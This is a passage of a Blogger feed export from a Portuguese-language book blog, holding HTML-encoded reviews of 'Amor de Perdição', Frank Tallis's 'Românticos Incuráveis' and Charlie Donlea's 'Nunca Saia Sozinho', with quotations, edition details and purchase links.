mas apenas aprendeu a usar toda a sua energia para conseguir aquilo que ele queria. Ele não deixou de ser impetuoso e de fazer as coisas que tinha vontade, mas ele passou a ter um propósito maior nas coisas que fazia.\u003Cbr \/\u003E\u003Cbr \/\u003E       No entanto, minhas favoritas mesmo foram as personagens femininas. E se um livro quer me ganhar é só me dar personagens femininas que eu possa me inspirar e admirar. Tanto Teresa quanto Mariana (filha de um camponês que ajudará Simão na luta por seu amor) são personagens fortes e decididas. O que definitivamente não era o que eu esperava de um livro escrito em 1861. \u003Cbr \/\u003E\u003Cbr \/\u003E        Nessa época era comum que as mulheres fossem descritas como frágeis e submissas. E se elas aparecessem em alguma trama, era apenas em papéis secundários ou para servir aos homens. Mas não neste livro. Elas sabem exatamente o que querem e não poupam esforços para fazer valer sua vontade. \u003Cbr \/\u003E\u003Cbr \/\u003E        Teresa, apesar de ter sido criada cheia de mordomias, em momento nenhum se mostra mimada ou fútil. Ela irá contra seu pai, negando-se a fazer sua vontade se casando com outro homem. Ela tem certeza do que quer e por nenhuma pressão ou chantagem emocional abandonará seus sentimentos ou suas crenças. Apesar de eu não me identificar muito com a nossa protagonista, eu consegui entender e gostar dela. Ela não era só mais uma menina rica que não ligava para nada além dela mesma. Ela se importava com os outros e sabia o que queria da vida.\u003Cbr \/\u003E\u003Cbr \/\u003E         Já Mariana foi criada de maneira completamente oposta. Vinda de família muito simples, ela trabalhou desde cedo e era responsável pelos cuidados com a casa. Por isso, ela não mede esforços para ajudar Simão e demonstrará uma força de caráter sem igual durante toda a narrativa.  \u003Cbr \/\u003E\u003Cbr \/\u003E        A briga entre as famílias traz um elemento policial e de ação para a obra. Acredito que ela que acrescenta esse “toque especial” à história que a faz deixar de ser uma simples história de amor, para transforma-la em uma história épica, que atravessou gerações. \u003Cbr \/\u003E\u003Cbr \/\u003E        Nem o pai de Teresa, nem o pai de Simão aceitam o romance do casal. Eles são inimigos jurados e farão de tudo para que eles não fiquem juntos. E, por causa disso, vão acontecer vários desencontros entre os apaixonados, fazendo com que seu amor seja cada vez mais difícil.\u003Cbr \/\u003E\u003Cbr \/\u003E        Eu achei que essa briga entre as famílias “deu uma movimentada” no livro. A cada cena de encontro às escondidas deles eu ficava nervosa por eles, com medo de que alguém fosse aparecer. Isso prendeu mais minha atenção na história e fez com que eu torcesse mais pelos personagens.\u003Cbr \/\u003E\u003Cbr \/\u003E        E antes de encerrar essa resenha eu preciso ainda falar dessa edição incrível lançada pela Faro Editora. O livro está muito caprichado, com algumas ilustrações de tirar o fôlego. Além disso, a diagramação está muito confortável, com margens espaçosas e um tamanho ótimo de letras. \u003Cbr \/\u003E\u003Cbr \/\u003E        Recomendo demais essa leitura!\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ECitações:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cblockquote\u003E\"A liberdade do coração é tudo.\"\u003C\/blockquote\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cblockquote\u003E“Amou, perdeu-se e morreu amando.”\u003C\/blockquote\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E\"O pior é a saudade, saudade daquelas esperanças que tu achavas no meu coração.”\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\"Pode haver um sentimento tão intenso pelo qual vale arriscar a vida.\"\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr3y7G4e0l3RB_0M4fxlXdFsKvfZnnIrpu4hN3df3uzwPqewBeAP4GSDNDcdxUiuOzoeGtovPuyIPPSFf8qRm7BekxDjNuZgY9QcOrrd55vPKijkUWiyiCKXmN1PYecY7NKbfNR_dAOGY\/s284\/images.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"337\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibAOUXFRQMD0no-E6CtSqHhzsB7bdlWOv_C3k7GHQHUQiJpTsXAmbn_jkJNMkVM3_xZ_XZHOxCr332zS9pHxCS1tXjPbNZdOS_VX6cxTQwhoZTJlvtkXDyowQLSReI3xv9cP1aR1lELjc\/s320\/51TcyVkveOL._SX335_BO1%252C204%252C203%252C200_.jpg\" style=\"color: black; text-align: center;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u003C\/b\u003E\u0026nbsp;Amor de Perdição\u003Cbr \/\u003E\u003Cb\u003ECortesia: \u003C\/b\u003EFaro Editorial\u003Cbr \/\u003E\u003Cb\u003ENúmero de páginas:\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;226\u003C\/span\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/amor-de-perdicao-11768784ed11775542.html\"\u003ESkoob\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003EOnde comprar:\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/amzn.to\/3sNJiW9\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003EUm homem perdido, que contém no passado, um segredo que o atormenta e faz perder o sono. O faz sentir ódio de si mesmo. Até que sua mente foi tomada por ela.\u003Cbr \/\u003E\u003Cbr \/\u003EUma mulher, que por mais que suas ações demonstrem como ela ainda é uma menina, seus desejos são intensos e suas emoções adormecidas até ele.\u003Cbr \/\u003E\u003Cbr \/\u003EDois corações com sentimentos intensos e proibidos. Onde o ódio e o amor andam de mãos dadas, capaz de transformar tudo em uma forma turbulenta de amor. Será possível dois opostos, dois sentimentos, transformarem duas pessoas perdidas em uma só? Será o amor capaz de trazer perdão para esses dois corações atormentados? Será que conseguirão viver esse amor antes da vingança de Cambridge chegar até eles?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/3006469047990824125\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/04\/resenha-amor-de-perdicao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3006469047990824125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3006469047990824125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/04\/resenha-amor-de-perdicao.html","title":"Resenha - Amor de Perdição "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqV6zGYOjxC3pMlT5r1We4CteN0QQD3MNEy4XWuTN8UcBh8U_VHUQbSF-Rft9GRtttuVZR6UxZO1vRQAaVHK8cHB6hjiK74jzNola6PgcMUDuDNjWZmCgbij5dxgg0UW7fEvb1-1u0y-A\/s72-w640-h480-c\/DSCN1615.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1941817690184831237"},"published":{"$t":"2021-03-03T11:17:00.003-03:00"},"updated":{"$t":"2021-03-16T08:24:15.303-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Larissa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Românticos Incuráveis"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0pDA-FFnd4oImgGH0i7Y7XmQ02Ne5iWmqG810eRE5zs_kJavWfdtpD3c12ln8RfahGpeMqqMiyvb1CFJMPECL7RwsA2zX5OZfAvp8EP4t-auKmXUZ3U91RbZzWXSLp1pMerjzIRgY1bw\/s346\/download.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"233\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0pDA-FFnd4oImgGH0i7Y7XmQ02Ne5iWmqG810eRE5zs_kJavWfdtpD3c12ln8RfahGpeMqqMiyvb1CFJMPECL7RwsA2zX5OZfAvp8EP4t-auKmXUZ3U91RbZzWXSLp1pMerjzIRgY1bw\/s320\/download.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELivro: \u003C\/b\u003ERomânticos Incuráveis - quando o amor é uma armadilha\u003Cbr \/\u003E\u003Cb\u003ECortesia: \u003C\/b\u003EFaro Editorial\u003Cbr \/\u003E\u003Cb\u003ENº de páginas: \u003C\/b\u003E240\u003Cbr \/\u003E\u003Cb\u003EOnde encontrar: \u003C\/b\u003E\u003Ca href=\"https:\/\/amzn.to\/3to7VJB\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003EDesejar, amar, se apaixonar, perder um amor... todo mundo conhece alguma loucura de amor, mas a experiência do amor obsessivo, apesar de comum, não é banal. Neste livro, Frank Tallis apresenta histórias extraordinárias de pessoas que ultrapassaram o real e criaram fantasias, romances e compromissos, onde não existia absolutamente nada, ou muito pouco. São histórias que falam sobre todos nós. Qualquer um que já se apaixonou terá experimentado os sintomas de uma loucura psiquiátrica completa: a desinibição, o pensamento mágico, a tendência ao toc de checar suas mensagens (ou as mensagens do seu parceiro) a cada cinco segundos... Segundo as pesquisas científicas mais recentes acerca dos mecanismos atrelados ao apego emocional, muitas pessoas sob o estado do “amor” dissolvem a divisão entre o que costumamos julgar ser normal e anormal. Da mulher que se apaixonou perdidamente pelo seu dentista e o perseguiu até que ele precisou mudar de país; ao rico empresário, casado há mais de 30 anos, que gastou toda sua fortuna com mais de 3 mil prostitutas; à linda garota com um ciúme tão doentio que afastou todos os homens da sua vida; e muitos outros casos que nos mostram que ninguém está imune à loucura do amor.\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EO psicólogo Frank, especialista em transtornos obsessivos, aborda, nesse livro, sobre as várias formas de amar, mas que são consideradas uma patologia pelos médicos por causarem danos tanto a quem ama, quanto a quem é amado. Ele descreve de casos leves a casos mais graves, analisando as situações, explicando sobre o amor e divagando sobre sua vida pessoal também. É uma coletânea de casos reais de pessoas romanticamente doentes, que sofrem mais do que pessoas sem patologias quando se apaixonam por outra ou por algo que é imoral, ilegal e errado.\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Ci\u003E\"Ser um profissional é como ter uma personalidade dividida. Somos um indivíduo, mas somos também um serviço, um cargo, os meios para fazer um trabalho. Eu não atendia Gordon como uma mera pessoa, mas como um psicoterapeuta, e os psicoterapeutas não podem usar seus juízos de valor para fazer seu trabalho.\"\u003C\/i\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"636\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZrOhh8acUMqe3Al5ZLyk6YHfjkyjuBBuitFVkLHW5OflG0M-0ImqJyHdGOYMSkw8G13C6DD82NuI8tn5kY5J0pcH5u09QvgoPwaMILGRoDfkGOMEGJxSnJsVKt3KUkI4iRmi2ULF0pCg\/w640-h480\/20210225_131305.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMe interessei por esse livro por gostar de psicologia e por ele falar do amor obsessivo, assunto que sempre me deixou curiosa. Costumo pesquisar sobre patologias psiquiátricas e me inteirar de diversas coisas, portanto, senti que esse livro seria de grande valor para minha curiosidade.\u0026nbsp;\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO livro é narrado pelo personagem que interpretamos como sendo o próprio Frank, já que é um livro de casos reais, que foram adaptados para não manchar a imagem dos pacientes. Cada capítulo trata de um tipo de amor patológico, é narrado em primeira pessoa e traz descrições dos personagens e diálogos deles com o psicólogo sobre suas vidas e o motivo do amor doer tanto. Ao longo desses capítulos, vamos desde um debate sobre amor à primeira vista, até um caso de um pedófilo que reconhecia sua doença e queria ser ajudado antes de cometer um crime.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"488\" data-original-width=\"651\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWW8xRi15kjpO5yeL3mwQXhWluXun0OLZQMfGWPXesieN5ZxOKNKGK_mtC1e0wj1PKP-yd_B8dWdW7I72c8LbL7jZ2x1T8GdGZJbhc3QI36vDayg98V7pG4Le4u4615nQ45GA0wqF3Ceo\/w640-h480\/20210225_132231.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGeralmente, nos capítulos, o autor nos apresenta o tema, o que o paciente tem e como ele é, por vezes traz assuntos mais teóricos e filosóficos para embasar seus diálogos, como uma grande revisão bibliográfica, por exemplo,\u0026nbsp; do renomado Freud. Também traz livros consagrados e até contextos históricos de onde surgiu algumas coisas. Após, discorre sobre o amor. Também mostrando se os casos tiveram um desfecho ou não e como isso afeta a vida dele, profissional e pessoal. Em algumas partes, ele fala sobre sua própria vida e acontecimentos marcantes, que se relacionam ao tema, para fins de contextualização do assunto.\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\"A terapia de casais tem origens sombrias - ela foi desenvolvida, de início, como parte de um programa de saúde nazista. Famílias estáveis, racialmente puras e numerosas eram consideradas importantes para que os objetivos mais amplos do Terceiro Reich fossem alcançados Não é necessário dizer que a terapia de casal se transformou em algo muito diferente depois da guerra.\"\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003EGostei de como ele é sincero em todos os casos, relatando que nem sempre a terapia funciona ou é para todo mundo, porque nem sempre as pessoas realmente querem se ajudar. Relata que psicólgos também são humanos, com seus próprios problemas, e podem, sim, cometer algum erro em alguma consulta que transformaria a vida dos pacientes de forma negativa. Portanto, é preciso saber lidar com tudo isso. Também falou sobre como prefere evitar enviar um paciente ao psiquiatra, pois, muitas vezes, o remédio não é necessário após algumas sessões de terapia, sendo usado apenas em últimos casos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO livro não se aprofunda muito nos temas, senti que é mais superficial, mas, em certas situações, me senti muito tensa e realmente abalada com um caso ou outro, ou com a forma como ele tem que lidar com tudo. Ele traz, também, questões bem mais profundas, decorrentes dos diálogos e pacientes, como: tratar pessoas com problemas que são imorais e ilegais, sabendo que elas podem ou não cometer um crime, e, mesmo assim, ter que ser imparcial, pois essa pessoa também é humana. O papel da religião em nossa vida. Sobre como o suicídio é ou não a resposta para aquele que sofre, se é uma escolha, se temos escolha. Além disso, ele adverte sobre não tratar com descaso as reações decorrentes de uma paixão, pois as consequências podem ser graves.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Ci\u003E\"Mas a doença do amor não é um assunto trivial. O amor não correspondido é causa frequente de suicídio (sobretudo entre os jovens), e cerca de 10% dos homicídios têm uma ligação com os ciúmes sexuais.\"\u003C\/i\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"653\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIY3BCKEiRIEokdmz-A-z7fVqJiALVG4qB34i8KoRYroi6MT-CJblhOkpzrO0ssqwZvqBjfAP29aqRB9FxJpSrmHboZf34T6amO_Fom1oe0Z92cfYpz0vQxMwNcll2DyYGuzexBO_LWIU\/w640-h480\/20210225_131551.png\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDentre os casos, os que tópicos abordados que mais me chamaram a atenção foram: feticídio, amor romântico,\u0026nbsp; religião e amor, um paciente que afirma ter sido possuído, traição etc. Foram informações que me fizeram pensar muito em diversas coisas ao longo do texto, não só no que ele apresentava, pois é possível se identificar com os personagens, ou ao menos querer entender como eles funcionam e por que fazem o que fazem, principalmente aqueles que sabem que estão errados. A mente humana é complexa e, quando relacionada ao amor, algo que às vezes é irracional e biológico, se torna duplamente complexa e perigosa, sendo capaz de jogar uma pessoa em depressão profunda ou fazer ela cometer um crime passional.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPor fim, ele deixou um apontamento que muito martelou e ainda martela em minha cabeça: todos nós cometemos crimes em nossas mentes, então como julgar os que o fazem na realidade? Seja por amor ou por outra doença, motivo. Nem eles os médicos podem julgar, pois o papel deles é dar apoio e tentar mudar ou fazer a pessoa buscar aceitação.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1941817690184831237\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/03\/resenha-romanticos-incuraveis.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1941817690184831237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1941817690184831237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/03\/resenha-romanticos-incuraveis.html","title":"Resenha - Românticos Incuráveis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0pDA-FFnd4oImgGH0i7Y7XmQ02Ne5iWmqG810eRE5zs_kJavWfdtpD3c12ln8RfahGpeMqqMiyvb1CFJMPECL7RwsA2zX5OZfAvp8EP4t-auKmXUZ3U91RbZzWXSLp1pMerjzIRgY1bw\/s72-c\/download.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6883266307977685791"},"published":{"$t":"2021-01-12T08:23:00.001-03:00"},"updated":{"$t":"2021-03-12T11:42:02.161-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Larissa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Nunca Saia Sozinho "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJaxECp3FKxgx8BoNHTxA2FB_UnhPMh6PE_JXAERM_wpjB1bWWG0CNm_M7PTqBrhmcpXfK7yAsvjfd4Zbjs8ZWcQrygkrtXVML1g5Crfvoj7BxDOJKPV4TRpE-QvtedZHSfgnzhyphenhyphenEs7mc\/s320\/9786586041361.jpg\" \/\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cb\u003ELivro:\u003C\/b\u003E Nunca Saia Sozinho\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cb\u003EAutor: \u003C\/b\u003ECharlie Donlea \u003Cbr \/\u003E\u003Cb\u003ECortesia:\u003C\/b\u003E Faro Editorial\u003Cbr \/\u003E\u003Cb\u003ENº de páginas:\u003C\/b\u003E 349\u003Cbr \/\u003E\u003Cb\u003EOnde encontrar: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Nunca-Saia-Sozinho-Charlie-Donlea\/dp\/6586041368\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;dchild=1\u0026amp;keywords=Nunca+saia+sozinho\u0026amp;qid=1610450598\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ESE ACEITAR O CONVITE, NÃO IGNORE O AVISO. Dentro dos muros de uma escola de elite as expectativas são altas, e as regras, rígidas. Na floresta, além do campus bem cuidado, há uma pensão abandonada que é utilizada pelos alunos como ponto de encontro noturno. Para quem entra, existe apenas uma regra: não deixe sua vela apagar ― a menos que você queira encontrar o Homem do Espelho... Há um ano, dois estudantes foram mortos em um massacre terrível. Desde então, o caso se tornou o foco do podcast “A casa dos suicídios”. Embora um professor tenha sido condenado pelos assassinatos, muitos mistérios e perguntas permanecem. O mais urgente é: por que tantos alunos que sobreviveram àquela noite macabra voltaram ao lugar para se matar? Rory Moore, especialista em casos arquivados, e seu parceiro, Lane Philips, começam a investigar a noite dos assassinatos, em busca de pistas que possam ter escapado da escola e da polícia. Porém, quanto mais descobrem sobre os alunos e aquele jogo perigoso que deu errado, eles se convencem de que algo fora do normal ainda está acontecendo. O jogo não acabou. Ele prospera... em segredo, em silêncio. E, para seus jogadores, pode não haver uma maneira de vencer ou de sobreviver.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EO famoso Mac Carter aceitou liderar um movimento que trouxe à mídia um caso criminal que todos deveriam esquecer e que se acreditava estar solucionado. Por já fazer parte de um tipo de \"lenda\" na pequena cidade, o sucesso é imediato, assim como as consequências. A noite do massacre em uma das escolas mais renomadas ainda é difícil de ser deixada para trás por quem a investigou e principalmente por jornalistas, como Ryder, que desde o primeiro dia mantém vivo um site com todas suas descobertas e aberto para teorias de seus leitores. Quando Mac começa a ter sucesso com seu podcast, Ryder se sente traída, pois boa parte das informações que ele usa para dar seguimento à investigação foram levantadas por ela. \u003Cbr \/\u003E\u003Cbr \/\u003EPorém, uma nova noite suspeita une os dois para um encontro com uma situação desconhecida, que se mostra ainda mais chocante que o antigo massacre e mostra que ele ainda está vivo nos alunos que sobreviveram e que escondem algo muito mais grave do que todos pensavam. Assim, o caso precisou ser totalmente reaberto, embora de forma confidencial, tendo como investigadores Rory e Lane, uma das melhores duplas dentro do ramo. O que eles descobriram estava muito além do que mentes comuns poderiam imaginar. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\"Claro que Ryder não tinha ideia do que a esperava ali. Jamais pensou que encontraria um garoto morto. Mas quando isso aconteceu, ela soube que o mistério da Escola Preparatória de Westmont era maior do que se supunha. Os jovens vinham tirando a própria vida por um motivo, e ela estava determinada  a descobrir qual.\"\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"606\" data-original-width=\"823\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYlZANOoTGn54QPq2SKKmOa8zVDWbvFFGh5kqryLkxJeqzBXHJs1Mwa8u8FEd90kXn00Sl2PwD2tqgcGQbeg1gJiHdqEEtH7zdtEeb747Mdxv_TZ-1Crs0RpbluYc5UodJ1b_spPvyfFA\/w640-h472\/456.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EIrei começar a resenha falando dos aspectos físicos do livro, pois com certeza eles devem ser enaltecidos. A composição da capa é muito chamativa, ao mesmo tempo que sem muita informação, tendo apenas uma face em cima, em tom gélido, que demonstra algo obscuro. Ao abrir o livro, temos as páginas iniciais com o título, informações, uma frase de início junto ao desenho de cacos de vidro e, então, novamente a face da garota em tons frios, que ocupa duas páginas, portanto, um desenho grande. Tudo isso contribui muito para o clima tenso e de mistério. A diagramação também está muito bonita, a separação maior do livro é feita por partes e dentro dessas estão os capítulos. \u003Cbr \/\u003E\u003Cbr \/\u003ESobre os capítulos: eles não possuem títulos, não possuem demarcação explícita de tempo e nem de narrador. A trama vai e volta do passado sem aviso, mas conseguimos entender perfeitamente todas as trocas e nada fica confuso, porque reconhecemos os personagens e sabemos quais deles estão no presente, além de 